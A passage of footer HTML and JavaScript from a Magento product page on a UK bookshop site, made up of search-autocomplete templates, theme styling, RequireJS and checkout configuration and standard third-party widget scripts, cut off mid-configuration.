    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer>





<style>
    
    
    body.ea-autocomplete div.ea-overlay {
        opacity: 1;
        overflow: inherit;
        height: 100%;
    }

    body.ea-autocomplete {
        overflow: hidden;
    }

    
    

    
</style>
<style>

    /* Primary color text */
    .wyomind-primary-color,
    .wyomind-primary-color:after,
    .wyomind-primary-color:before {
        color: #005284 !important;
    }

    .wyomind-primary-color-hover:hover * {
        color: #005284 !important;
    }

    /* Primary color background */
    .wyomind-primary-bgcolor {
        background-color: #005284 !important;
        color: white !important;
    }

    /* Primary color border */
    .wyomind-primary-border {
        border: 1px solid #005284 !important;
    }

    /* secondary color */
    .wyomind-secondary-bgcolor {
        background-color: #ffffce;
    }

    /* Buttons */
    .wyomind-btn-primary {
        background-color: #005284 !important;
        border-color: #005284 !important;
        color: white !important;
    }

    .wyomind-btn-primary:hover {
        background-color: #002052 !important;
        border-color: #002052 !important;
    }

    .wyomind-btn-primary:before {
        color: white !important;
    }

    .wyomind-btn-primary-inverted {
        border-color: #005284 !important;
        color: #005284 !important;
        background-color: white !important;
    }

    .wyomind-btn-primary-inverted:before {
        color: #005284 !important;
    }

    .wyomind-btn-primary-inverted {
        border-color: #005284 !important;
        color: #005284 !important;
        background-color: white !important;
    }

    /* First background (products listing) */
    .wyomind-bg-primary {
        background-color: #FFFFFF;
    }

    /* Second background (layer/categories/cms) */
    .wyomind-bg-secondary {
        background-color: #f9f9f9;
    }

    /* autocompletes top arrow */
    #search_autocomplete:before {
        border-bottom-color: #f9f9f9;
    }

    .top-arrow-primary:before {
        border-bottom-color: #005284;
    }
</style>
<div class="ea-overlay" id="ea-overlay"></div><script id="ea-category-template" type="text/x-magento-template">
    <% if (enabled && (displayEmpty || count > 0)) { %>
    <span class="section wyomind-primary-bgcolor">
        <span class="section-name"><%= title %></span>
        <span aria-hidden="true" class="section-amount"><%= count %></span>
    </span>
    <div class="ea-category-grid wyomind-bg-secondary <% if (count == 0) { %>no-result<% } %>">
        <% _.each(categories, function(doc) { %>
        <div class="ea-category">
            <a href="<%- doc.url %>">
                <div class="info">
                    <span class="name"><%= doc.path %></span>
                </div>
            </a>
        </div>
        <% }) %>
        <% if (count == 0) { %>
        No category found        <% } %>
    </div>
    <% } %>

</script><script id="ea-cms-template" type="text/x-magento-template">
    <% if (enabled && (displayEmpty || count > 0)) { %>
    <span class="section wyomind-primary-bgcolor">
        <span class="section-name"><%= title %></span>
        <span aria-hidden="true" class="section-amount"><%= count %></span>
    </span>
    <div class="ea-cms-grid wyomind-bg-secondary <% if (count == 0) { %>no-result<% } %>">
        <% _.each(cms, function(doc) { %>
        <div class="ea-cms">
            <a href="<% if (typeof doc.url !== 'undefined') { %><%= doc.url %><% } else { %><%= _.getBaseUrl() + doc.identifier %><% } %>">
                <div class="info">
                    <span class="name"><%= doc.title %></span>
                </div>
            </a>
        </div>
        <% }) %>
        <% if (count == 0) { %>
        No page found        <% } %>
    </div>
    <% } %>

</script>
<script id="ea-products-template" type="text/x-magento-template">
    <% if (enabled) { %>
    <span class="section wyomind-primary-bgcolor">
<span class="section-name"><%= title %></span>
<span aria-hidden="true" class="section-amount"><%= count %></span>
</span>
    <div class="ea-products-grid">
        <% let normalPrice, reducedPrice; %>
        <% _.each(products,function(doc) { %>
        <div class="ea-product wyomind-primary-color-hover">
            <a href="<% if (typeof doc.shortest_url != "undefined") { %><%- doc.shortest_url %><% } else { %><%- doc.url %><% } %>">
                <% if (doc.image) { %>
                <div class="ea-image">
                    <img src="<%- doc.image %>" width="90" height="90"/>
                </div>
                <% } %>
                <div class="info">
                    <span class="name"><%= doc.name %></span>
                    <span class="category">in <%= doc.category %></span>
                    <!--                <% if (typeof doc.highlight != "undefined" && typeof doc.highlight.description != "undefined") { %>-->
                    <!--                <span class="description"><%= doc.description %></span>-->
                    <!--                <% } %>-->
                    <span class="price">
                        <div class="price-box">
                            <% if (typeof doc['prices_'+customerGroupId] !== "undefined") { %>
                                <% doc.prices = doc['prices_'+customerGroupId]; %>
                                <% if (doc.type_id == 'bundle') { %>
                                    <p class="price-from">
                                        <span class="price-label">From:&nbsp;</span>
                                        <span class="price"><%= _.getFormattedPrice(doc.prices.min_price, doc.tax_class_id) %></span>
                                    </p>
                                    <p class="price-to">
                                        <span class="price-label">To:&nbsp;</span>
                                        <span class="price"><%= _.getFormattedPrice(doc.prices.max_price, doc.tax_class_id) %></span>
                                    </p>
                                <% } else if (doc.type_id == 'grouped') { %>
                                    <p class="minimal-price">
                                        <span class="price-label">Starting at:&nbsp;</span>
                                        <span class="price"><%= _.getFormattedPrice(doc.prices.min_price, doc.tax_class_id) %></span>
                                    </p>
                                <% } else { %>
                                    <% normalPrice = doc.prices.price; %>
                                    <% reducedPrice = null; %>
                                    <% special_from_date = null; %>
                                    <% special_to_date = null; %>
                                                                        <% if (parseFloat(doc.prices.final_price) < parseFloat(doc.prices.price)) { %>
                                        <% if (typeof doc.special_from_date != "undefined") {
                                            tmp =  doc.special_from_date.split(/[- :]/);
                                            special_from_date = new Date(tmp[0], tmp[1]-1, tmp[2], tmp[3], tmp[4], tmp[5]).getTime();
                                        } %>
                                        <% if (typeof doc.special_to_date != "undefined") {
                                            tmp =  doc.special_to_date.split(/[- :]/);
                                            special_to_date = new Date(tmp[0], tmp[1]-1, tmp[2], tmp[3], tmp[4], tmp[5]).getTime();
                                        } %>

                                        <% if (((special_from_date != null && special_from_date <= Date.now()) && (special_to_date != null && Date.now() <= special_to_date))
                                            || (special_from_date != null && special_to_date == null && special_from_date <= Date.now())
                                            || (special_to_date != null && special_from_date == null && Date.now() <= special_to_date)
                                            || (special_to_date == null && special_from_date == null)) {
                                            reducedPrice = doc.prices.final_price;
                                        } %>
                                    <% } %>

                                                                        <% if (parseFloat(doc.prices.rule_price) < parseFloat(doc.prices.price)
                                        && (reducedPrice === null || parseFloat(reducedPrice) > parseFloat(doc.prices.rule_price))) { %>
                                        <% latest_start_date = null; %>
                                        <% earliest_end_date = null; %>
                                        <% if (typeof doc.prices.latest_start_date != "undefined") {
                                            tmp =  doc.prices.latest_start_date.split(/[- :]/);
                                            latest_start_date = new Date(tmp[0], tmp[1]-1, tmp[2], tmp[3], tmp[4], tmp[5]).getTime();
                                        } %>
                                        <% if (typeof doc.prices.earliest_end_date != "undefined") {
                                            tmp =  doc.prices.earliest_end_date.split(/[- :]/);
                                            earliest_end_date = new Date(tmp[0], tmp[1]-1, tmp[2], tmp[3], tmp[4], tmp[5]).getTime();
                                        } %>

                                        <% if (((latest_start_date != null && latest_start_date <= Date.now()) && (earliest_end_date != null && Date.now() <= earliest_end_date))
                                            || (latest_start_date != null && earliest_end_date == null && latest_start_date <= Date.now())
                                            || (earliest_end_date != null && latest_start_date == null && Date.now() <= earliest_end_date)
                                            || (earliest_end_date == null && latest_start_date == null)) {
                                            reducedPrice = doc.prices.rule_price;
                                        } %>
                                    <% } %>

                                    <% if (reducedPrice !== null) { %>
                                        <p class="old-price">
                                            <span class="price"><%= _.getFormattedPrice(normalPrice, doc.tax_class_id) %></span>
                                        </p>
                                        <p class="special-price">
                                            <span class="price"><%= _.getFormattedPrice(reducedPrice, doc.tax_class_id) %></span>
                                        </p>
                                    <% } else { %>
                                        <span class="regular-price">
                                            <span class="price"><%= _.getFormattedPrice(normalPrice, doc.tax_class_id) %></span>
                                        </span>
                                    <% } %>
                                <% } %>
                            <% }%>
                        </div>
                    </span>
                </div>
            </a>
        </div>
        <% }) %>
    </div>
    <% } %>
</script><script id="ea-all-results-template" type="text/x-magento-template">
    <% if (enabled) { %>
    <a href="<%= encodeURI(href) %>" class="wyomind-primary"><%= title.replace("{{term}}",term.replace(/&/g, '&amp;').replace(/</g, '&lt;').replace(/>/g, '&gt;').replace(/"/g, '&quot;')) %></a>
    <% } %>
</script></div>    
<script>
    var LOCALE = 'en\u002DGB';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.ardsbookshop.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.ardsbookshop.com\u002Fstatic\u002Fversion1758104557\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fen_GB'
    };</script>
<script type="text/javascript" src="https://www.ardsbookshop.com/static/version1758104557/_cache/merged/2f4eab3df02b7b04f17242091ae6f664.min.js"></script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js"></script>
<script src="https://kit.fontawesome.com/3f27726e26.js" crossorigin="anonymous"></script>
<script type="text/javascript">
var redirect_cart = false;
var porto_config = {
    paths: {
        'parallax': 'js/jquery.parallax.min',
        'owlcarousel': 'owl.carousel/owl.carousel',
        'floatelement': 'js/jquery.floatelement'
    },
    shim: {
        'owlcarousel': {
          deps: ['jquery']
        },
        'owlcarousel_thumbs': {
          deps: ['jquery','owlcarousel']
        },
        'floatelement': {
          deps: ['jquery']
        }
    }
};

require.config(porto_config);
</script>
<script type="text/javascript">
require([
    'jquery',
    'pt_animate'
], function ($) {
  $(window).on('load', function(){
    var $wrap = $(document.body);
    if ($.isFunction($.fn.themeAnimate)) {
      $wrap.find('[data-plugin-animate], [data-appear-animation]').each(function() {
        var $this = $(this),
            opts;

        var pluginOptions = $this.data('plugin-options');
        if (pluginOptions) {
          if (typeof pluginOptions == 'string') {
            opts = JSON.parse(pluginOptions.replace(/'/g,'"').replace(';',''));
          } else {
            opts = pluginOptions;
          }
        }
        $this.themeAnimate(opts);
      });
    }
  });
    var scrolled = false;
    $(window).scroll(function(){
        if($(window).width()>=992){
            if(160<$(window).scrollTop() && !scrolled){
                $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                $('.page-header').addClass("sticky-header");
                scrolled = true;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                  var minicart = $('.page-header .minicart-wrapper').detach();
                  $('.page-header .navigation').append(minicart);

                                  }
                            }
            if(160>=$(window).scrollTop() && scrolled){
                $('.page-header.sticky-header').css("height",'auto');
                $('.page-header').removeClass("sticky-header");
                scrolled = false;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  var minicart;
                  minicart = $('.page-header .navigation .minicart-wrapper').detach();
                  $('.minicart-place').after(minicart);
                  $('.minicart-place').remove();
                  $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");

                                  }
            }
        }
        if($('body').hasClass('mobile-sticky')) {
            if($(window).width()<=991){
                if(130<$(window).scrollTop() && !scrolled){
                  $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                  $('.page-header').addClass("sticky-header");
                  scrolled = true;
                }
                if(130>=$(window).scrollTop() && scrolled){
                  $('.page-header.sticky-header').css("height",'auto');
                  $('.page-header').removeClass("sticky-header");
                  scrolled = false;
                }
            }
        }
    });
    $(window).resize(function(){
      var b_w = $(window).width();
      if(b_w <= 991){
        if($('.page-header .navigation .minicart-wrapper').length > 0) {
          var minicart;
          minicart = $('.page-header .navigation .minicart-wrapper').detach();
          $('.minicart-place').after(minicart);
          $('.minicart-place').remove();
          $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
        }
      }
    });
});
</script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58378513496862c5"></script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false},"[data-content-type=\"filterproducts\"][data-appearance=\"owlcarousel\"]":{"Smartwave_Filterproducts\/js\/content-type\/filterproducts\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 767px)","conditions":{"max-width":"767px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.ardsbookshop.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
<script type="text&#x2F;javascript">    var elemNnGBWzhlArray = document.querySelectorAll('div#notice-cookie-block');
    if(elemNnGBWzhlArray.length !== 'undefined'){
        elemNnGBWzhlArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fwww.ardsbookshop.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.56\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.ardsbookshop.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.ardsbookshop.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        if(!($("body").hasClass("product-type-default") || $("body").hasClass("product-type-carousel") || $("body").hasClass("product-type-fullwidth") || $("body").hasClass("product-type-grid") || $("body").hasClass("product-type-sticky-right") || $("body").hasClass("product-type-wide-grid"))) {
                    if($(".block.upsell").length > 0) {
            var u = $('<div class="main-upsell-product-detail"/>');
            $('<div class="container"/>').html($(".block.upsell").detach()).appendTo(u);
            $("#maincontent").after(u);
        }
            }
            $(".box-tocart .actions").after('<div class="moved-add-to-links"></div>');
        $(".product-social-links > .product-addto-links").appendTo(".moved-add-to-links");
        $(".product-social-links > .action.mailto").appendTo(".product-addto-links");
        });
});
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
<script>
    var MAGE_VERSION = "2.4.8";

    function compareVersions(installed, required) {
        var a = installed.split('.');
        var b = required.split('.');
        for (var i = 0; i < a.length; ++i) {
            a[i] = Number(a[i]);
        }
        for (var i = 0; i < b.length; ++i) {
            b[i] = Number(b[i]);
        }
        if (a.length == 2) {
            a[2] = 0;
        }
        if (a[0] > b[0]) return true;
        if (a[0] < b[0]) return false;
        if (a[1] > b[1]) return true;
        if (a[1] < b[1]) return false;
        if (a[2] > b[2]) return true;
        if (a[2] < b[2]) return false;
        return true;
    }
</script>
<script>
    require(['underscore', 'Magento_Catalog/js/price-utils'], function (_, utils) {
        _.mixin({
            getBaseUrl: function () {
                return 'https://www.ardsbookshop.com/';
            },
            getSearchUrl: function () {
                return 'https://www.ardsbookshop.com/catalogsearch/result/';
            },
            getFormattedPrice: function (price, productTaxClassId) {
                return _.formatPrice(_.calculateTax(_.convertPrice(price), productTaxClassId));
            },
            formatPrice: function (price) {
                var priceFormat = {"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false};

                return utils.formatPrice(price, priceFormat);
            },
            calculateTax: function (price, productTaxClassId) {
                var needPriceConversion = false;
                var taxRates = {"2":0,"4":0,"5":0,"6":0,"7":0,"8":0,"9":0};

                if (!needPriceConversion || !taxRates[productTaxClassId]) {
                    return price;
                }

                var rate = taxRates[productTaxClassId] / 100;
                var priceIncludesTax = false;

                if (priceIncludesTax) {
                    return price / (1 + rate);
                }

                return price + price * rate;
            },
            convertPrice: function (price) {
                var rate = 1;

                return price * rate;
            }
        });
    });
</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.ardsbookshop.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.ardsbookshop.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.ardsbookshop.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.ardsbookshop.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.ardsbookshop.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","payPalBraintreeClientToken":"","customerLoginUrl":"https:\/\/www.ardsbookshop.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYXJkc2Jvb2tzaG9wLmNvbS9hc2stYmV0aGFueS11cGRhdGVkLWVkaXRpb24uaHRtbA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.ardsbookshop.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768608110}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"},"children":{"paypal_braintree_message":{"component":"PayPal_Braintree\/js\/messages\/mini-cart"}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.ardsbookshop.com/static/version1758104557/frontend/Smartwave/porto_child/en_GB/images/loader-1.gif"
        }
    }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script>
    let channel = new BroadcastChannel('social-login-channel');

    channel.onmessage = function (event) {
        if (event.data.event === 'socialLoginSuccess') {
            window.MP_ACCESS_TOKEN_KEY = event.data.customerToken;
            window.location.reload();
        }

        if (event.data.event === 'loginRedirect') {
            if (event.data.data.redirectUrl) {
                window.location.href = event.data.data.redirectUrl;
            } else {
                window.location.href = event.data.redirectUrl;
            }
        }

        if (event.data.event === 'windowClose') {
            window.location.reload();
        }

        if (event.data.event === 'requiredMoreInfo') {
            if (event.data.data.customerToken) {
                window.MP_ACCESS_TOKEN_KEY = event.data.data.customerToken;
            }
                        if (typeof window.fakeEmailCallback !== 'undefined') {
                fakeEmailCallback(
                    event.data.data.type,
                    event.data.data.firstName,
                    event.data.data.lastName,
                    event.data.data.typeEmail ?? ''
                );
            }
            window.close();
                    }
    };
        function openLoginPopup () {
        let currentTime = new Date().toISOString();
        channel.postMessage({
            event: 'openPopup',
            time: currentTime
        });
    }
    </script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.ardsbookshop.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.ardsbookshop.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.ardsbookshop.com\/","customerLoginUrl":"https:\/\/www.ardsbookshop.com\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LdHVb4UAAAAACftvswnIrk43aEdUl-6TBWjeW5A","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"},"remember-me":{"component":"Magento_Persistent\/js\/view\/remember-me-default","displayArea":"additional-login-form-fields"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.ardsbookshop.com\u002Fstatic\u002Fversion1758104557\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"sociallogin\/popup\/create":["checkout-data","cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.ardsbookshop.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","paypal-buyer-country"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.ardsbookshop.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "www.ardsbookshop.com",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.ardsbookshop.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.ardsbookshop.com\/page_cache\/block\/render\/id\/39689\/","handles":["default","catalog_product_view","catalog_product_view_id_39689","catalog_product_view_sku_9780310745723","catalog_product_view_type_simple","remember_me"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/ask-bethany-updated-edition.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script>
    var config = {
            "width": 500,
            "thumbheight": 120,
            "navtype": "slides",
                            "height": 500                    },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = ( config.height / config.width * 100) + "%";
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
